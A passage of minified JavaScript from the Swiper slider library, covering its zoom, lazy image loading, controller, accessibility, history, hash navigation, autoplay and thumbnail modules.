i=e.zoom;if(!h.$imageEl||0===h.$imageEl.length)return;if(e.allowClick=!1,!f.isTouched||!h.$slideEl)return;f.isMoved||(f.width=h.$imageEl[0].offsetWidth,f.height=h.$imageEl[0].offsetHeight,f.startX=p(h.$imageWrapEl[0],"x")||0,f.startY=p(h.$imageWrapEl[0],"y")||0,h.slideWidth=h.$slideEl[0].offsetWidth,h.slideHeight=h.$slideEl[0].offsetHeight,h.$imageWrapEl.transition(0));const n=f.width*i.scale,s=f.height*i.scale;if(!(n<h.slideWidth&&s<h.slideHeight)){if(f.minX=Math.min(h.slideWidth/2-n/2,0),f.maxX=-f.minX,f.minY=Math.min(h.slideHeight/2-s/2,0),f.maxY=-f.minY,f.touchesCurrent.x="touchmove"===t.type?t.targetTouches[0].pageX:t.pageX,f.touchesCurrent.y="touchmove"===t.type?t.targetTouches[0].pageY:t.pageY,!f.isMoved&&!u){if(e.isHorizontal()&&(Math.floor(f.minX)===Math.floor(f.startX)&&f.touchesCurrent.x<f.touchesStart.x||Math.floor(f.maxX)===Math.floor(f.startX)&&f.touchesCurrent.x>f.touchesStart.x))return void(f.isTouched=!1);if(!e.isHorizontal()&&(Math.floor(f.minY)===Math.floor(f.startY)&&f.touchesCurrent.y<f.touchesStart.y||Math.floor(f.maxY)===Math.floor(f.startY)&&f.touchesCurrent.y>f.touchesStart.y))return void(f.isTouched=!1)}t.cancelable&&t.preventDefault(),t.stopPropagation(),f.isMoved=!0,f.currentX=f.touchesCurrent.x-f.touchesStart.x+f.startX,f.currentY=f.touchesCurrent.y-f.touchesStart.y+f.startY,f.currentX<f.minX&&(f.currentX=f.minX+1-(f.minX-f.currentX+1)**.8),f.currentX>f.maxX&&(f.currentX=f.maxX-1+(f.currentX-f.maxX+1)**.8),f.currentY<f.minY&&(f.currentY=f.minY+1-(f.minY-f.currentY+1)**.8),f.currentY>f.maxY&&(f.currentY=f.maxY-1+(f.currentY-f.maxY+1)**.8),m.prevPositionX||(m.prevPositionX=f.touchesCurrent.x),m.prevPositionY||(m.prevPositionY=f.touchesCurrent.y),m.prevTime||(m.prevTime=Date.now()),m.x=(f.touchesCurrent.x-m.prevPositionX)/(Date.now()-m.prevTime)/2,m.y=(f.touchesCurrent.y-m.prevPositionY)/(Date.now()-m.prevTime)/2,Math.abs(f.touchesCurrent.x-m.prevPositionX)<2&&(m.x=0),Math.abs(f.touchesCurrent.y-m.prevPositionY)<2&&(m.y=0),m.prevPositionX=f.touchesCurrent.x,m.prevPositionY=f.touchesCurrent.y,m.prevTime=Date.now(),h.$imageWrapEl.transform(`translate3d(${f.currentX}px, ${f.currentY}px,0)`)}}function x(){const t=e.zoom;h.$slideEl&&e.previousIndex!==e.activeIndex&&(h.$imageEl&&h.$imageEl.transform("translate3d(0,0,0) scale(1)"),h.$imageWrapEl&&h.$imageWrapEl.transform("translate3d(0,0,0)"),t.scale=1,d=1,h.$slideEl=void 0,h.$imageEl=void 0,h.$imageWrapEl=void 0)}function C(t){const i=e.zoom,n=e.params.zoom;if(h.$slideEl||(t&&t.target&&(h.$slideEl=c(t.target).closest(`.${e.params.slideClass}`)),h.$slideEl||(e.params.virtual&&e.params.virtual.enabled&&e.virtual?h.$slideEl=e.$wrapperEl.children(`.${e.params.slideActiveClass}`):h.$slideEl=e.slides.eq(e.activeIndex)),h.$imageEl=h.$slideEl.find(`.${n.containerClass}`).eq(0).find("img, svg, canvas, picture, .swiper-zoom-target"),h.$imageWrapEl=h.$imageEl.parent(`.${n.containerClass}`)),!h.$imageEl||0===h.$imageEl.length||!h.$imageWrapEl||0===h.$imageWrapEl.length)return;let a,o,r,l,u,p,m,g,v,b,y,w,$,x,C,E,T,S;e.params.cssMode&&(e.wrapperEl.style.overflow="hidden",e.wrapperEl.style.touchAction="none"),h.$slideEl.addClass(`${n.zoomedSlideClass}`),void 0===f.touchesStart.x&&t?(a="touchend"===t.type?t.changedTouches[0].pageX:t.pageX,o="touchend"===t.type?t.changedTouches[0].pageY:t.pageY):(a=f.touchesStart.x,o=f.touchesStart.y),i.scale=h.$imageWrapEl.attr("data-swiper-zoom")||n.maxRatio,d=h.$imageWrapEl.attr("data-swiper-zoom")||n.maxRatio,t?(T=h.$slideEl[0].offsetWidth,S=h.$slideEl[0].offsetHeight,r=h.$slideEl.offset().left+s.scrollX,l=h.$slideEl.offset().top+s.scrollY,u=r+T/2-a,p=l+S/2-o,v=h.$imageEl[0].offsetWidth,b=h.$imageEl[0].offsetHeight,y=v*i.scale,w=b*i.scale,$=Math.min(T/2-y/2,0),x=Math.min(S/2-w/2,0),C=-$,E=-x,m=u*i.scale,g=p*i.scale,m<$&&(m=$),m>C&&(m=C),g<x&&(g=x),g>E&&(g=E)):(m=0,g=0),h.$imageWrapEl.transition(300).transform(`translate3d(${m}px, ${g}px,0)`),h.$imageEl.transition(300).transform(`translate3d(0,0,0) scale(${i.scale})`)}function E(){const t=e.zoom,i=e.params.zoom;h.$slideEl||(e.params.virtual&&e.params.virtual.enabled&&e.virtual?h.$slideEl=e.$wrapperEl.children(`.${e.params.slideActiveClass}`):h.$slideEl=e.slides.eq(e.activeIndex),h.$imageEl=h.$slideEl.find(`.${i.containerClass}`).eq(0).find("img, svg, canvas, picture, .swiper-zoom-target"),h.$imageWrapEl=h.$imageEl.parent(`.${i.containerClass}`)),h.$imageEl&&0!==h.$imageEl.length&&h.$imageWrapEl&&0!==h.$imageWrapEl.length&&(e.params.cssMode&&(e.wrapperEl.style.overflow="",e.wrapperEl.style.touchAction=""),t.scale=1,d=1,h.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),h.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),h.$slideEl.removeClass(`${i.zoomedSlideClass}`),h.$slideEl=void 0)}function T(t){const i=e.zoom;i.scale&&1!==i.scale?E():C(t)}function S(){const t=e.support;return{passiveListener:!("touchstart"!==e.touchEvents.start||!t.passiveListener||!e.params.passiveListeners)&&{passive:!0,capture:!1},activeListenerWithCapture:!t.passiveListener||{passive:!1,capture:!0}}}function k(){return`.${e.params.slideClass}`}function _(t){const{passiveListener:i}=S(),n=k();e.$wrapperEl[t]("gesturestart",n,b,i),e.$wrapperEl[t]("gesturechange",n,y,i),e.$wrapperEl[t]("gestureend",n,w,i)}function z(){o||(o=!0,_("on"))}function P(){o&&(o=!1,_("off"))}function O(){const t=e.zoom;if(t.enabled)return;t.enabled=!0;const i=e.support,{passiveListener:n,activeListenerWithCapture:s}=S(),a=k();i.gestures?(e.$wrapperEl.on(e.touchEvents.start,z,n),e.$wrapperEl.on(e.touchEvents.end,P,n)):"touchstart"===e.touchEvents.start&&(e.$wrapperEl.on(e.touchEvents.start,a,b,n),e.$wrapperEl.on(e.touchEvents.move,a,y,s),e.$wrapperEl.on(e.touchEvents.end,a,w,n),e.touchEvents.cancel&&e.$wrapperEl.on(e.touchEvents.cancel,a,w,n)),e.$wrapperEl.on(e.touchEvents.move,`.${e.params.zoom.containerClass}`,$,s)}function M(){const t=e.zoom;if(!t.enabled)return;const i=e.support;t.enabled=!1;const{passiveListener:n,activeListenerWithCapture:s}=S(),a=k();i.gestures?(e.$wrapperEl.off(e.touchEvents.start,z,n),e.$wrapperEl.off(e.touchEvents.end,P,n)):"touchstart"===e.touchEvents.start&&(e.$wrapperEl.off(e.touchEvents.start,a,b,n),e.$wrapperEl.off(e.touchEvents.move,a,y,s),e.$wrapperEl.off(e.touchEvents.end,a,w,n),e.touchEvents.cancel&&e.$wrapperEl.off(e.touchEvents.cancel,a,w,n)),e.$wrapperEl.off(e.touchEvents.move,`.${e.params.zoom.containerClass}`,$,s)}Object.defineProperty(e.zoom,"scale",{get:()=>g,set(e){if(g!==e){const t=h.$imageEl?h.$imageEl[0]:void 0,i=h.$slideEl?h.$slideEl[0]:void 0;n("zoomChange",e,t,i)}g=e}}),i("init",(()=>{e.params.zoom.enabled&&O()})),i("destroy",(()=>{M()})),i("touchStart",((t,i)=>{e.zoom.enabled&&function(t){const i=e.device;h.$imageEl&&0!==h.$imageEl.length&&(f.isTouched||(i.android&&t.cancelable&&t.preventDefault(),f.isTouched=!0,f.touchesStart.x="touchstart"===t.type?t.targetTouches[0].pageX:t.pageX,f.touchesStart.y="touchstart"===t.type?t.targetTouches[0].pageY:t.pageY))}(i)})),i("touchEnd",((t,i)=>{e.zoom.enabled&&function(){const t=e.zoom;if(!h.$imageEl||0===h.$imageEl.length)return;if(!f.isTouched||!f.isMoved)return f.isTouched=!1,void(f.isMoved=!1);f.isTouched=!1,f.isMoved=!1;let i=300,n=300;const s=m.x*i,a=f.currentX+s,o=m.y*n,r=f.currentY+o;0!==m.x&&(i=Math.abs((a-f.currentX)/m.x)),0!==m.y&&(n=Math.abs((r-f.currentY)/m.y));const l=Math.max(i,n);f.currentX=a,f.currentY=r;const c=f.width*t.scale,d=f.height*t.scale;f.minX=Math.min(h.slideWidth/2-c/2,0),f.maxX=-f.minX,f.minY=Math.min(h.slideHeight/2-d/2,0),f.maxY=-f.minY,f.currentX=Math.max(Math.min(f.currentX,f.maxX),f.minX),f.currentY=Math.max(Math.min(f.currentY,f.maxY),f.minY),h.$imageWrapEl.transition(l).transform(`translate3d(${f.currentX}px, ${f.currentY}px,0)`)}()})),i("doubleTap",((t,i)=>{!e.animating&&e.params.zoom.enabled&&e.zoom.enabled&&e.params.zoom.toggle&&T(i)})),i("transitionEnd",(()=>{e.zoom.enabled&&e.params.zoom.enabled&&x()})),i("slideChange",(()=>{e.zoom.enabled&&e.params.zoom.enabled&&e.params.cssMode&&x()})),Object.assign(e.zoom,{enable:O,disable:M,in:C,out:E,toggle:T})},function({swiper:e,extendParams:t,on:i,emit:n}){t({lazy:{checkInView:!1,enabled:!1,loadPrevNext:!1,loadPrevNextAmount:1,loadOnTransitionStart:!1,scrollingElement:"",elementClass:"swiper-lazy",loadingClass:"swiper-lazy-loading",loadedClass:"swiper-lazy-loaded",preloaderClass:"swiper-lazy-preloader"}}),e.lazy={};let s=!1,o=!1;function r(t,i=!0){const s=e.params.lazy;if(void 0===t)return;if(0===e.slides.length)return;const a=e.virtual&&e.params.virtual.enabled?e.$wrapperEl.children(`.${e.params.slideClass}[data-swiper-slide-index="${t}"]`):e.slides.eq(t),o=a.find(`.${s.elementClass}:not(.${s.loadedClass}):not(.${s.loadingClass})`);!a.hasClass(s.elementClass)||a.hasClass(s.loadedClass)||a.hasClass(s.loadingClass)||o.push(a[0]),0!==o.length&&o.each((t=>{const o=c(t);o.addClass(s.loadingClass);const l=o.attr("data-background"),d=o.attr("data-src"),u=o.attr("data-srcset"),h=o.attr("data-sizes"),p=o.parent("picture");e.loadImage(o[0],d||l,u,h,!1,(()=>{if(null!=e&&e&&(!e||e.params)&&!e.destroyed){if(l?(o.css("background-image",`url("${l}")`),o.removeAttr("data-background")):(u&&(o.attr("srcset",u),o.removeAttr("data-srcset")),h&&(o.attr("sizes",h),o.removeAttr("data-sizes")),p.length&&p.children("source").each((e=>{const t=c(e);t.attr("data-srcset")&&(t.attr("srcset",t.attr("data-srcset")),t.removeAttr("data-srcset"))})),d&&(o.attr("src",d),o.removeAttr("data-src"))),o.addClass(s.loadedClass).removeClass(s.loadingClass),a.find(`.${s.preloaderClass}`).remove(),e.params.loop&&i){const t=a.attr("data-swiper-slide-index");a.hasClass(e.params.slideDuplicateClass)?r(e.$wrapperEl.children(`[data-swiper-slide-index="${t}"]:not(.${e.params.slideDuplicateClass})`).index(),!1):r(e.$wrapperEl.children(`.${e.params.slideDuplicateClass}[data-swiper-slide-index="${t}"]`).index(),!1)}n("lazyImageReady",a[0],o[0]),e.params.autoHeight&&e.updateAutoHeight()}})),n("lazyImageLoad",a[0],o[0])}))}function l(){const{$wrapperEl:t,params:i,slides:n,activeIndex:s}=e,a=e.virtual&&i.virtual.enabled,l=i.lazy;let d=i.slidesPerView;function u(e){if(a){if(t.children(`.${i.slideClass}[data-swiper-slide-index="${e}"]`).length)return!0}else if(n[e])return!0;return!1}function h(e){return a?c(e).attr("data-swiper-slide-index"):c(e).index()}if("auto"===d&&(d=0),o||(o=!0),e.params.watchSlidesProgress)t.children(`.${i.slideVisibleClass}`).each((e=>{r(a?c(e).attr("data-swiper-slide-index"):c(e).index())}));else if(d>1)for(let e=s;e<s+d;e+=1)u(e)&&r(e);else r(s);if(l.loadPrevNext)if(d>1||l.loadPrevNextAmount&&l.loadPrevNextAmount>1){const e=l.loadPrevNextAmount,t=d,i=Math.min(s+t+Math.max(e,t),n.length),a=Math.max(s-Math.max(t,e),0);for(let e=s+d;e<i;e+=1)u(e)&&r(e);for(let e=a;e<s;e+=1)u(e)&&r(e)}else{const e=t.children(`.${i.slideNextClass}`);e.length>0&&r(h(e));const n=t.children(`.${i.slidePrevClass}`);n.length>0&&r(h(n))}}function d(){const t=a();if(!e||e.destroyed)return;const i=e.params.lazy.scrollingElement?c(e.params.lazy.scrollingElement):c(t),n=i[0]===t,o=n?t.innerWidth:i[0].offsetWidth,r=n?t.innerHeight:i[0].offsetHeight,u=e.$el.offset(),{rtlTranslate:h}=e;let p=!1;h&&(u.left-=e.$el[0].scrollLeft);const f=[[u.left,u.top],[u.left+e.width,u.top],[u.left,u.top+e.height],[u.left+e.width,u.top+e.height]];for(let e=0;e<f.length;e+=1){const t=f[e];if(t[0]>=0&&t[0]<=o&&t[1]>=0&&t[1]<=r){if(0===t[0]&&0===t[1])continue;p=!0}}const m=!("touchstart"!==e.touchEvents.start||!e.support.passiveListener||!e.params.passiveListeners)&&{passive:!0,capture:!1};p?(l(),i.off("scroll",d,m)):s||(s=!0,i.on("scroll",d,m))}i("beforeInit",(()=>{e.params.lazy.enabled&&e.params.preloadImages&&(e.params.preloadImages=!1)})),i("init",(()=>{e.params.lazy.enabled&&(e.params.lazy.checkInView?d():l())})),i("scroll",(()=>{e.params.freeMode&&e.params.freeMode.enabled&&!e.params.freeMode.sticky&&l()})),i("scrollbarDragMove resize _freeModeNoMomentumRelease",(()=>{e.params.lazy.enabled&&(e.params.lazy.checkInView?d():l())})),i("transitionStart",(()=>{e.params.lazy.enabled&&(e.params.lazy.loadOnTransitionStart||!e.params.lazy.loadOnTransitionStart&&!o)&&(e.params.lazy.checkInView?d():l())})),i("transitionEnd",(()=>{e.params.lazy.enabled&&!e.params.lazy.loadOnTransitionStart&&(e.params.lazy.checkInView?d():l())})),i("slideChange",(()=>{const{lazy:t,cssMode:i,watchSlidesProgress:n,touchReleaseOnEdges:s,resistanceRatio:a}=e.params;t.enabled&&(i||n&&(s||0===a))&&l()})),Object.assign(e.lazy,{load:l,loadInSlide:r})},function({swiper:e,extendParams:t,on:i}){function n(e,t){const i=function(){let e,t,i;return(n,s)=>{for(t=-1,e=n.length;e-t>1;)i=e+t>>1,n[i]<=s?t=i:e=i;return e}}();let n,s;return this.x=e,this.y=t,this.lastIndex=e.length-1,this.interpolate=function(e){return e?(s=i(this.x,e),n=s-1,(e-this.x[n])*(this.y[s]-this.y[n])/(this.x[s]-this.x[n])+this.y[n]):0},this}function s(){e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)}t({controller:{control:void 0,inverse:!1,by:"slide"}}),e.controller={control:void 0},i("beforeInit",(()=>{e.controller.control=e.params.controller.control})),i("update",(()=>{s()})),i("resize",(()=>{s()})),i("observerUpdate",(()=>{s()})),i("setTranslate",((t,i,n)=>{e.controller.control&&e.controller.setTranslate(i,n)})),i("setTransition",((t,i,n)=>{e.controller.control&&e.controller.setTransition(i,n)})),Object.assign(e.controller,{setTranslate:function(t,i){const s=e.controller.control;let a,o;const r=e.constructor;function l(t){const i=e.rtlTranslate?-e.translate:e.translate;"slide"===e.params.controller.by&&(function(t){e.controller.spline||(e.controller.spline=e.params.loop?new n(e.slidesGrid,t.slidesGrid):new n(e.snapGrid,t.snapGrid))}(t),o=-e.controller.spline.interpolate(-i)),o&&"container"!==e.params.controller.by||(a=(t.maxTranslate()-t.minTranslate())/(e.maxTranslate()-e.minTranslate()),o=(i-e.minTranslate())*a+t.minTranslate()),e.params.controller.inverse&&(o=t.maxTranslate()-o),t.updateProgress(o),t.setTranslate(o,e),t.updateActiveIndex(),t.updateSlidesClasses()}if(Array.isArray(s))for(let e=0;e<s.length;e+=1)s[e]!==i&&s[e]instanceof r&&l(s[e]);else s instanceof r&&i!==s&&l(s)},setTransition:function(t,i){const n=e.constructor,s=e.controller.control;let a;function o(i){i.setTransition(t,e),0!==t&&(i.transitionStart(),i.params.autoHeight&&u((()=>{i.updateAutoHeight()})),i.$wrapperEl.transitionEnd((()=>{s&&(i.params.loop&&"slide"===e.params.controller.by&&i.loopFix(),i.transitionEnd())})))}if(Array.isArray(s))for(a=0;a<s.length;a+=1)s[a]!==i&&s[a]instanceof n&&o(s[a]);else s instanceof n&&i!==s&&o(s)}})},function({swiper:e,extendParams:t,on:i}){t({a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}",slideLabelMessage:"{{index}} / {{slidesLength}}",containerMessage:null,containerRoleDescriptionMessage:null,itemRoleDescriptionMessage:null,slideRole:"group"}});let n=null;function s(e){const t=n;0!==t.length&&(t.html(""),t.html(e))}function a(e){e.attr("tabIndex","0")}function o(e){e.attr("tabIndex","-1")}function r(e,t){e.attr("role",t)}function l(e,t){e.attr("aria-roledescription",t)}function d(e,t){e.attr("aria-label",t)}function u(e){e.attr("aria-disabled",!0)}function h(e){e.attr("aria-disabled",!1)}function p(t){if(13!==t.keyCode&&32!==t.keyCode)return;const i=e.params.a11y,n=c(t.target);e.navigation&&e.navigation.$nextEl&&n.is(e.navigation.$nextEl)&&(e.isEnd&&!e.params.loop||e.slideNext(),e.isEnd?s(i.lastSlideMessage):s(i.nextSlideMessage)),e.navigation&&e.navigation.$prevEl&&n.is(e.navigation.$prevEl)&&(e.isBeginning&&!e.params.loop||e.slidePrev(),e.isBeginning?s(i.firstSlideMessage):s(i.prevSlideMessage)),e.pagination&&n.is(B(e.params.pagination.bulletClass))&&n[0].click()}function f(){if(e.params.loop||!e.navigation)return;const{$nextEl:t,$prevEl:i}=e.navigation;i&&i.length>0&&(e.isBeginning?(u(i),o(i)):(h(i),a(i))),t&&t.length>0&&(e.isEnd?(u(t),o(t)):(h(t),a(t)))}function m(){return e.pagination&&e.params.pagination.clickable&&e.pagination.bullets&&e.pagination.bullets.length}const g=(e,t,i)=>{a(e),"BUTTON"!==e[0].tagName&&(r(e,"button"),e.on("keydown",p)),d(e,i),function(e,t){e.attr("aria-controls",t)}(e,t)};i("beforeInit",(()=>{n=c(`<span class="${e.params.a11y.notificationClass}" aria-live="assertive" aria-atomic="true"></span>`)})),i("afterInit",(()=>{e.params.a11y.enabled&&(function(){const t=e.params.a11y;e.$el.append(n);const i=e.$el;t.containerRoleDescriptionMessage&&l(i,t.containerRoleDescriptionMessage),t.containerMessage&&d(i,t.containerMessage);const s=e.$wrapperEl,a=s.attr("id")||`swiper-wrapper-${function(e=16){return"x".repeat(e).replace(/x/g,(()=>Math.round(16*Math.random()).toString(16)))}(16)}`,o=e.params.autoplay&&e.params.autoplay.enabled?"off":"polite";var u;u=a,s.attr("id",u),function(e,t){e.attr("aria-live",t)}(s,o),t.itemRoleDescriptionMessage&&l(c(e.slides),t.itemRoleDescriptionMessage),r(c(e.slides),t.slideRole);const h=e.params.loop?e.slides.filter((t=>!t.classList.contains(e.params.slideDuplicateClass))).length:e.slides.length;let f,v;e.slides.each(((i,n)=>{const s=c(i),a=e.params.loop?parseInt(s.attr("data-swiper-slide-index"),10):n;d(s,t.slideLabelMessage.replace(/\{\{index\}\}/,a+1).replace(/\{\{slidesLength\}\}/,h))})),e.navigation&&e.navigation.$nextEl&&(f=e.navigation.$nextEl),e.navigation&&e.navigation.$prevEl&&(v=e.navigation.$prevEl),f&&f.length&&g(f,a,t.nextSlideMessage),v&&v.length&&g(v,a,t.prevSlideMessage),m()&&e.pagination.$el.on("keydown",B(e.params.pagination.bulletClass),p)}(),f())})),i("toEdge",(()=>{e.params.a11y.enabled&&f()})),i("fromEdge",(()=>{e.params.a11y.enabled&&f()})),i("paginationUpdate",(()=>{e.params.a11y.enabled&&function(){const t=e.params.a11y;m()&&e.pagination.bullets.each((i=>{const n=c(i);a(n),e.params.pagination.renderBullet||(r(n,"button"),d(n,t.paginationBulletMessage.replace(/\{\{index\}\}/,n.index()+1)))}))}()})),i("destroy",(()=>{e.params.a11y.enabled&&function(){let t,i;n&&n.length>0&&n.remove(),e.navigation&&e.navigation.$nextEl&&(t=e.navigation.$nextEl),e.navigation&&e.navigation.$prevEl&&(i=e.navigation.$prevEl),t&&t.off("keydown",p),i&&i.off("keydown",p),m()&&e.pagination.$el.off("keydown",B(e.params.pagination.bulletClass),p)}()}))},function({swiper:e,extendParams:t,on:i}){t({history:{enabled:!1,root:"",replaceState:!1,key:"slides"}});let n=!1,s={};const o=e=>e.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,""),r=e=>{const t=a();let i;i=e?new URL(e):t.location;const n=i.pathname.slice(1).split("/").filter((e=>""!==e)),s=n.length;return{key:n[s-2],value:n[s-1]}},l=(t,i)=>{const s=a();if(!n||!e.params.history.enabled)return;let r;r=e.params.url?new URL(e.params.url):s.location;const l=e.slides.eq(i);let c=o(l.attr("data-history"));if(e.params.history.root.length>0){let i=e.params.history.root;"/"===i[i.length-1]&&(i=i.slice(0,i.length-1)),c=`${i}/${t}/${c}`}else r.pathname.includes(t)||(c=`${t}/${c}`);const d=s.history.state;d&&d.value===c||(e.params.history.replaceState?s.history.replaceState({value:c},null,c):s.history.pushState({value:c},null,c))},c=(t,i,n)=>{if(i)for(let s=0,a=e.slides.length;s<a;s+=1){const a=e.slides.eq(s);if(o(a.attr("data-history"))===i&&!a.hasClass(e.params.slideDuplicateClass)){const i=a.index();e.slideTo(i,t,n)}}else e.slideTo(0,t,n)},d=()=>{s=r(e.params.url),c(e.params.speed,e.paths.value,!1)};i("init",(()=>{e.params.history.enabled&&(()=>{const t=a();if(e.params.history){if(!t.history||!t.history.pushState)return e.params.history.enabled=!1,void(e.params.hashNavigation.enabled=!0);n=!0,s=r(e.params.url),(s.key||s.value)&&(c(0,s.value,e.params.runCallbacksOnInit),e.params.history.replaceState||t.addEventListener("popstate",d))}})()})),i("destroy",(()=>{e.params.history.enabled&&(()=>{const t=a();e.params.history.replaceState||t.removeEventListener("popstate",d)})()})),i("transitionEnd _freeModeNoMomentumRelease",(()=>{n&&l(e.params.history.key,e.activeIndex)})),i("slideChange",(()=>{n&&e.params.cssMode&&l(e.params.history.key,e.activeIndex)}))},function({swiper:e,extendParams:t,emit:i,on:s}){let o=!1;const r=n(),l=a();t({hashNavigation:{enabled:!1,replaceState:!1,watchState:!1}});const d=()=>{i("hashChange");const t=r.location.hash.replace("#","");if(t!==e.slides.eq(e.activeIndex).attr("data-hash")){const i=e.$wrapperEl.children(`.${e.params.slideClass}[data-hash="${t}"]`).index();if(void 0===i)return;e.slideTo(i)}},u=()=>{if(o&&e.params.hashNavigation.enabled)if(e.params.hashNavigation.replaceState&&l.history&&l.history.replaceState)l.history.replaceState(null,null,`#${e.slides.eq(e.activeIndex).attr("data-hash")}`||""),i("hashSet");else{const t=e.slides.eq(e.activeIndex),n=t.attr("data-hash")||t.attr("data-history");r.location.hash=n||"",i("hashSet")}};s("init",(()=>{e.params.hashNavigation.enabled&&(()=>{if(!e.params.hashNavigation.enabled||e.params.history&&e.params.history.enabled)return;o=!0;const t=r.location.hash.replace("#","");if(t){const i=0;for(let n=0,s=e.slides.length;n<s;n+=1){const s=e.slides.eq(n);if((s.attr("data-hash")||s.attr("data-history"))===t&&!s.hasClass(e.params.slideDuplicateClass)){const t=s.index();e.slideTo(t,i,e.params.runCallbacksOnInit,!0)}}}e.params.hashNavigation.watchState&&c(l).on("hashchange",d)})()})),s("destroy",(()=>{e.params.hashNavigation.enabled&&e.params.hashNavigation.watchState&&c(l).off("hashchange",d)})),s("transitionEnd _freeModeNoMomentumRelease",(()=>{o&&u()})),s("slideChange",(()=>{o&&e.params.cssMode&&u()}))},function({swiper:e,extendParams:t,on:i,emit:s}){let a;function o(){const t=e.slides.eq(e.activeIndex);let i=e.params.autoplay.delay;t.attr("data-swiper-autoplay")&&(i=t.attr("data-swiper-autoplay")||e.params.autoplay.delay),clearTimeout(a),a=u((()=>{let t;e.params.autoplay.reverseDirection?e.params.loop?(e.loopFix(),t=e.slidePrev(e.params.speed,!0,!0),s("autoplay")):e.isBeginning?e.params.autoplay.stopOnLastSlide?l():(t=e.slideTo(e.slides.length-1,e.params.speed,!0,!0),s("autoplay")):(t=e.slidePrev(e.params.speed,!0,!0),s("autoplay")):e.params.loop?(e.loopFix(),t=e.slideNext(e.params.speed,!0,!0),s("autoplay")):e.isEnd?e.params.autoplay.stopOnLastSlide?l():(t=e.slideTo(0,e.params.speed,!0,!0),s("autoplay")):(t=e.slideNext(e.params.speed,!0,!0),s("autoplay")),(e.params.cssMode&&e.autoplay.running||!1===t)&&o()}),i)}function r(){return void 0===a&&!e.autoplay.running&&(e.autoplay.running=!0,s("autoplayStart"),o(),!0)}function l(){return!!e.autoplay.running&&void 0!==a&&(a&&(clearTimeout(a),a=void 0),e.autoplay.running=!1,s("autoplayStop"),!0)}function c(t){e.autoplay.running&&(e.autoplay.paused||(a&&clearTimeout(a),e.autoplay.paused=!0,0!==t&&e.params.autoplay.waitForTransition?["transitionend","webkitTransitionEnd"].forEach((t=>{e.$wrapperEl[0].addEventListener(t,h)})):(e.autoplay.paused=!1,o())))}function d(){const t=n();"hidden"===t.visibilityState&&e.autoplay.running&&c(),"visible"===t.visibilityState&&e.autoplay.paused&&(o(),e.autoplay.paused=!1)}function h(t){e&&!e.destroyed&&e.$wrapperEl&&t.target===e.$wrapperEl[0]&&(["transitionend","webkitTransitionEnd"].forEach((t=>{e.$wrapperEl[0].removeEventListener(t,h)})),e.autoplay.paused=!1,e.autoplay.running?o():l())}function p(){e.params.autoplay.disableOnInteraction?l():c(),["transitionend","webkitTransitionEnd"].forEach((t=>{e.$wrapperEl[0].removeEventListener(t,h)}))}function f(){e.params.autoplay.disableOnInteraction||(e.autoplay.paused=!1,o())}e.autoplay={running:!1,paused:!1},t({autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}}),i("init",(()=>{e.params.autoplay.enabled&&(r(),n().addEventListener("visibilitychange",d),e.params.autoplay.pauseOnMouseEnter&&(e.$el.on("mouseenter",p),e.$el.on("mouseleave",f)))})),i("beforeTransitionStart",((t,i,n)=>{e.autoplay.running&&(n||!e.params.autoplay.disableOnInteraction?e.autoplay.pause(i):l())})),i("sliderFirstMove",(()=>{e.autoplay.running&&(e.params.autoplay.disableOnInteraction?l():c())})),i("touchEnd",(()=>{e.params.cssMode&&e.autoplay.paused&&!e.params.autoplay.disableOnInteraction&&o()})),i("destroy",(()=>{e.$el.off("mouseenter",p),e.$el.off("mouseleave",f),e.autoplay.running&&l(),n().removeEventListener("visibilitychange",d)})),Object.assign(e.autoplay,{pause:c,run:o,start:r,stop:l})},function({swiper:e,extendParams:t,on:i}){t({thumbs:{swiper:null,multipleActiveThumbs:!0,autoScrollOffset:0,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-thumbs"}});let n=!1,s=!1;function a(){const t=e.thumbs.swiper;if(!t)return;const i=t.clickedIndex,n=t.clickedSlide;if(n&&c(n).hasClass(e.params.thumbs.slideThumbActiveClass))return;if(null==i)return;let s;if(s=t.params.loop?parseInt(c(t.clickedSlide).attr("data-swiper-slide-index"),10):i,e.params.loop){let t=e.activeIndex;e.slides.eq(t).hasClass(e.params.slideDuplicateClass)&&(e.loopFix(),e._clientLeft=e.$wrapperEl[0].clientLeft,t=e.activeIndex);const i=e.slides.eq(t).prevAll(`[data-swiper-slide-index="${s}"]`).eq(0).index(),n=e.slides.eq(t).nextAll(`[data-swiper-slide-index="${s}"]`).eq(0).index();s=void 0===i?n:void 0===n?i:n-t<t-i?n:i}e.slideTo(s)}function o(){const{thumbs:t}=e.params;if(n)return!1;n=!0;const i=e.constructor;if(t.swiper instanceof i)e.thumbs.swiper=t.swiper,Object.assign(e.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),Object.assign(e.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1});else if(f(t.swiper)){const n=Object.assign({},t.swiper);Object.assign(n,{watchSlidesProgress:!0,slideToClickedSlide:!1}),e.thumbs.swiper=new i(n),s=!0}return e.thumbs.swiper.$el.addClass(e.params.thumbs.thumbsContainerClass),e.thumbs.swiper.on("tap",a),!0}function r(t){const i=e.thumbs.swiper;if(!i)return;const n="auto"===i.params.slidesPerView?i.slidesPerViewDynamic():i.params.slidesPerView,s=e.params.thumbs.autoScrollOffset,a=s&&!i.params.loop;if(e.realIndex!==i.realIndex||a){let o,r,l=i.activeIndex;if(i.params.loop){i.slides.eq(l).hasClass(i.params.slideDuplicateClass)&&(i.loopFix(),i._clientLeft=i.$wrapperEl[0].clientLeft,l=i.activeIndex);const t=i.slides.eq(l).prevAll(`[data-swiper-slide-index="${e.realIndex}"]`).eq(0).index(),n=i.slides.eq(l).nextAll(`[data-swiper-slide-index="${e.realIndex}"]`).eq(0).index();o=void 0===t?n:void 0===n?t:n-l==l-t?i.params.slidesPerGroup>1?n:l:n-l<l-t?n:t,r=e.activeIndex>e.previousIndex?"next":"prev"}else 